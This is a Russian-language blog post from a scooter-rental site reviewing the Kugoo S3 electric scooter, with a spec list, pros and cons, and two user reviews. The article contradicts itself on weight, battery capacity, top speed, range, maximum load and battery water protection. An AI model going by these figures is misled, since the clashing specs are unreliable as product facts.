</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-463 single-format-standard custom-background "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://arenda-samokatov.ru/"><img src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" width="100" height="104" alt="Аренда самокатов"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="https://arenda-samokatov.ru/">Аренда самокатов</a></div> <p class="site-description">Все об аренде — честный обзор</p> </div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-nad-poiskom-container"><ul id="top_menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://arenda-samokatov.ru/contacts/">Контакты</a></li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_7138" action="https://arenda-samokatov.ru/" class="search-form"> <label class="screen-reader-text" for="s_7138">Поиск: </label> <input type="text" value="" name="s" id="s_7138" class="search-form__text"> <button type="submit" id="searchsubmit_7138" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13"><a href="https://arenda-samokatov.ru/">Whoosh</a> <ul class="sub-menu"> <li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://arenda-samokatov.ru/whoosh-bike/">Электробайки</a></li> <li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://arenda-samokatov.ru/whoosh-podpiska/">Whoosh Pass подписка</a></li> <li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Whoosh промокод</a></li> <li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://arenda-samokatov.ru/faq-populyarnye-voprosy/">FAQ</a></li> <li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> </ul> </li> <li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-316"><a href="https://arenda-samokatov.ru/citymobil/">Ситимобил</a> <ul class="sub-menu"> <li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-321"><a href="https://arenda-samokatov.ru/city-drive-carshering/">Каршеринг</a> <ul class="sub-menu"> <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://arenda-samokatov.ru/city-drive-carshering/tehpodderzhka/">Техническая поддержка</a></li> </ul> </li> </ul> </li> <li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a href="https://arenda-samokatov.ru/yandex/">Яндекс</a> <ul class="sub-menu"> <li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://arenda-samokatov.ru/promokod-yandeks-samokat/">Промокод</a></li> <li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arenda-samokatov.ru/support-yandex/">Техническая поддержка</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://arenda-samokatov.ru/yandex-drive-carsharing/">Яндекс Драйв</a></li> </ul> </li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://arenda-samokatov.ru/urent/">URENT</a> <ul class="sub-menu"> <li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://arenda-samokatov.ru/urent-promokod/">URENT Промокод</a></li> <li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://arenda-samokatov.ru/urent/support/">Техническая поддержка URENT</a></li> <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://arenda-samokatov.ru/urent/requirements/">Требования к пользователю Urent</a></li> </ul> </li> <li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://arenda-samokatov.ru/lite/">Lite</a> <ul class="sub-menu"> <li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://arenda-samokatov.ru/lite/promokod/">Промокод Lite</a></li> <li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://arenda-samokatov.ru/lite/support/">Техническая поддержка Lite</a></li> </ul> </li> <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://arenda-samokatov.ru/mts/">МТС</a></li> <li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="/">Другие</a> <ul class="sub-menu"> <li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://arenda-samokatov.ru/molnia/">Molnia</a></li> <li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://arenda-samokatov.ru/karusel-promokod/">Карусель</a></li> <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://arenda-samokatov.ru/samocat-sharing/">Samocat Sharing</a></li> <li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://arenda-samokatov.ru/ecoway/">Ecoway</a></li> </ul> </li> <li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-467"><a href="https://arenda-samokatov.ru/category/blog/">Блог</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arenda-samokatov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arenda-samokatov.ru/category/blog/" itemprop="item"><span itemprop="name">Блог</span></a><meta itemprop="position" content="1"></span></div> <article id="post-463" class="post-463 post type-post status-publish format-standard has-post-thumbnail category-blog"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Электросамокат Kugoo S3</h1> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 3 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2022-02-17">17.02.2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://arenda-samokatov.ru/category/blog/" itemprop="articleSection">Блог</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3&url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3%20https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3%20https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F&text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p>Kugoo S3 называют одним из самых легких складных электросамокатов. Агрегат подходит для катания ребенка или взрослого. Производитель выпускает недорогие электросамокаты, доступные в России с 2018 года. Kugoo S3 выносливый и мощный. Подробнее его характеристики, достоинства и недостатки стоит рассмотреть ниже.</p> <p><a href="https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3-2.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-464" src="https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3-2.png" alt="" width="859" height="475" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3-2.png 859w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3-2-300x166.png 300w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3-2-768x425.png 768w" sizes="(max-width: 859px) 100vw, 859px"/><meta itemprop="width" content="859"><meta itemprop="height" content="475"></span></a></p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#harakteristiki">Характеристики</a></li><li class="level-2"><a href="#podrobnye-harakteristiki">Подробные характеристики:</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li></ol></div><h2 id="harakteristiki">Характеристики</h2> <div class="adaptive-table"> <table style="border-collapse: collapse; width: 100%;"> <tbody> <tr> <td style="width: 25%;">Модель</td> <td style="width: 25%;">Плюсы</td> <td style="width: 25%;">Минусы</td> <td style="width: 25%;">Базовые характеристики для сравнения</td> </tr> <tr> <td style="width: 25%;">Kugoo S3</td> <td style="width: 25%;"> <ul> <li>Невысокая цена</li> <li>Хорошая тормозная система</li> <li>Мощный аккумулятор</li> </ul> </td> <td style="width: 25%;"> <ul> <li>Недостаточная гидроизоляция батареи</li> <li>Много подделок, необходимо тщательно проверять оригинальность модели</li> <li>Относительно жесткие колеса</li> </ul> </td> <td style="width: 25%;">Аккумулятор: 6.6Ah <p>Колеса: 200 мм</p> <p>Мощность двигателя: 350 Вт</p> <p>Амортизаторы: присутствуют</td> </tr> </tbody> </table> </div> <h3 id="podrobnye-harakteristiki">Подробные характеристики:</h3> <ul> <li>Масса нетто: <strong>12 кг</strong></li> <li>Мощность: <strong>350 W</strong></li> <li>Аккумулятор: <strong>6600 mАh</strong></li> <li>Максимальная скорость: <strong>до 30 км/ч.</strong> Указаны максимально возможные характеристики, зависящие от веса райдера, рельефа местности, погодных условий и температуры окружающей среды.</li> <li>Максимальный пробег: <strong>до 25 км. </strong>Указаны максимально возможные характеристики, зависящие от веса райдера, рельефа местности, погодных условий и температуры окружающей среды.</li> <li>Амортизация: <strong>Передняя и задняя.</strong></li> <li>Время полной зарядки: <strong>3-4 часа.</strong></li> <li>Максимальная нагрузка: <strong>100 кг.</strong></li> <li>Размер колес: <strong>8&#8243;.</strong></li> <li>Тип колес: <strong>Литые.</strong></li> <li>Габариты (ДШВ), см: <strong>103/21/38,5.</strong></li> <li>Подсветка: <strong>Передняя фара, стоп-сигнал.</strong></li> <li>Привод: <strong>Передний.</strong></li> <li>Тормозная система: <strong>Задний ножной, передний рекуперация.</strong></li> <li>Степень защиты: <strong>IP54.</strong></li> <li>Производитель: <strong>JILONG.</strong></li> <li>Максимальный подъем: <strong>20°.</strong></li> <li>Дисплей: <strong>Есть.</strong></li> <li>Подсветка: <strong>Есть.</strong></li> </ul> <p>Kugoo S3 привлекает внимание мощным двигателем в 350 Вт. Сам агрегат довольно легкий &#8211; его вес составляет 11.5 кг. Колеса 200 мм диаметром выносливые, изготовлены из резины. Электросамокат легко складывается, не нуждается в дополнительном обслуживании. Аккумулятор 6.6Ah позволяет проезжать около 40 км без подзарядки. Производительность зависит от условий поездки и веса пассажира.</p> <p>У модели есть амортизация, располагающаяся на переднем и заднем колесе. Система освещения делает поездки в темноте максимально безопасными. В комплекте с самокатом предусмотрен чехол для транспортировки. На рулевой части расположен крупный дисплей с разнообразием функций. Максимальная скорость, которую способен набрать Kugoo S3 &#8211; 35 км/ч. Максимальная нагрузка &#8211; до 120-125 кг.</p> <h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2> <p>Kugoo S3 выпускается в разных оттенках, чтобы покупатель мог выбрать в соответствии со своими вкусовыми предпочтениями: черный, белый, синий, серый. Максимальная высота руля 115 см, в минимальном положении 95 см. Литиевая батарея, внушительной емкостью 8800 мА/ч, надежно защищена от влаги, дождя, росы.</p> <p>Аккумулятор нуждается в подзарядке даже в тот период, когда самокатом не пользуются (например, зимой). Заряжать ее в таком случае нужно минимум 1 раз в месяц.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Говоря о достоинствах, стоит упомянуть подвеску &#8211; она у самоката двойная, на передней и задней части. Спереди расположена закаленная пружина, которую прикрывает резиновая гофра. Езда на самокате легкая, плавная и мягкая благодаря амортизаторам. Шины защищены от проколов. Защита от влаги IP54 позволяет передвигаться в небольшой дождь, лужи. У самоката удобный и функциональный руль: ручки складываются за несколько секунд одним нажатием, положение руля меняется на трех уровнях, боковые части ручек с фонариками.</p> <p>Недостатки Kugoo S3 затрагивают вопрос гидроизоляции батареи самоката, которой недостаточно для поездок в слишком мокрую погоду. Но данный вопрос можно решить самостоятельно. Другой минус &#8211; слишком мощный мотор для детей, большой вес агрегата. Некоторые пользователи жалуются на «дубовые» амортизаторы.</p> <div id="wn_faq"><div class="wn_faq_item wn_faq_item_active"><div class="wn_faq_q">Екатерина Секацкая</div><div class="wn_faq_a"><p>Достоинства: Не дорогой в сравнении с другими моделями, удобный, быстрый. Недостатки: Трещит на нашем неровном асфальте и плитке, но это скорее замечание, а не недостаток. Катаю уже три месяца, пробег около 400 км. Что выяснила за время использования:<br/> 1. Крепление для раскладки руля тугое, девушке первое время нереально сложно разложить самокат.<br/> 2. Не всегда быстро реагирует тормоз. Ощущение, что шлифует и не тормозит, приходится вместе с лепестком давить и на крыло.<br/> 3. Хорошо запрыгивает на средние бордюры, достаточно лишь дернуть руль на себя.<br/> 4. Заднее колесо идет по мокрому или влажному асфальту очень не уверенно. Если плитка – вообще сносит зад самоката, можно упасть.</p> </div></div><div class="wn_faq_item"><div class="wn_faq_q">Антон</div><div class="wn_faq_a"><p>Достоинства: Легкий. Быстрый. Далеко едет. Хороший самокат с акцентом на мобильность. Хранить дома удобно. Недостатки: Амортизирует плохо при моём весе. Больше 100кг. Насколько я понял нельзя настраивать амортизацию. Покрышки литые: это и плюс и минус. С одной стороны невозможно проколоть, но с другой - амортизируют хуже. Раскладывайте обязательно до щелчка. Проверяйте оригинальность. Много подделок.</p> </div></div></div> <div class="fpm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-5" data-post-id="463" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3&url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3%20https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3%20https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Felektrosamokat-kugoo-s3%2F&text=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82+Kugoo+S3"></span> </div> <meta itemprop="author" content="Менеджер"> <meta itemprop="datePublished" content="2022-01-11T18:49:43+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/" content="Электросамокат Kugoo S3"> <meta itemprop="dateModified" content="2022-02-17"> <meta itemprop="datePublished" content="2022-01-11T18:49:43+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" alt="Аренда самокатов"></div><meta itemprop="name" content="Аренда самокатов"><meta itemprop="telephone" content="Аренда самокатов"><meta itemprop="address" content="https://arenda-samokatov.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-803" class="post-card post-card-related post-803 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/">Электросамокат Xiaomi Electric Scooter 4 Pro: быстро, удобно и стильно</a></div></header><div class="post-card__content">Сегодня на рынке все большую популярность набирают электросамокаты. Эти устройства позволяют передвигаться по городу</div> </div> <div id="post-794" class="post-card post-card-related post-794 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a 